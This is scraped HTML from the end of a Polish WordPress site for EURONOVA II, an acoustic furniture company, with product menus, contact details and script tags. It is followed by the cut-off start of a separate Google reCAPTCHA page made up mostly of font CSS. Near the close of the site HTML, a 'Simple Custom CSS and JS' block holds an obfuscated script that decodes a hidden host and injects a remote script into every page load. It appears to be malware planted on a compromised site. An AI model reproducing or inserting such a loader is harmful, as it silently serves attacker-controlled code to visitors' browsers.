	<li id="menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2099"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
</ul>
</li>
<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2120"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
<ul class="sub-menu">
	<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2168"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
	<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
</ul>
</li>
<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2943"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
<ul class="sub-menu">
	<li id="menu-item-2808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
	<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2815"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
	<li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2840"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
	<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2883"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2894"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2931"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2940"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
</ul>
</li>
</ul></div>	</nav>
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h1 class="widget-title">Dane kontaktowe</h1>			<div class="textwidget"><p>EURONOVA II Sp. z o.o.<br />
ul. Prawdziwka 285, Kierszek<br />
05-500 Piaseczno</p>
<p>tel. kom. +48 664 959 423<br />
tel. kom. +48 602 311 470</p>
<p>e-mail: poczta@euronova2.pl</p>
</div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-copyright">&copy; 2026 <a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></div>
			<div class="site-credit">Powered by  <a href="http://fruitfulcoding.com/">FriutfulCoding</a></div>
            <p>
                </p>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" charset="utf-8">
    jQuery(document).ready(function(){
        var change_every = 7; // The number of seconds that the slider will auto-advance in
        var current = 1;
        function auto_advance(){
            if(current == -1) return false;
            jQuery('#featured-content .slider-next').eq(current % jQuery('#featured-content .slider-next').length).trigger('click', [true]);
            current++;
        };
        setInterval(function(){auto_advance()}, change_every * 1000);
    });
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/euronova2.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="http://euronova2.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://euronova2.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4351ab88746b509c848f3fe8cbdf8171 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&co=aHR0cDovL2V1cm9ub3ZhMi5wbDo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qwb7lopho75e
body_size: 48932
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
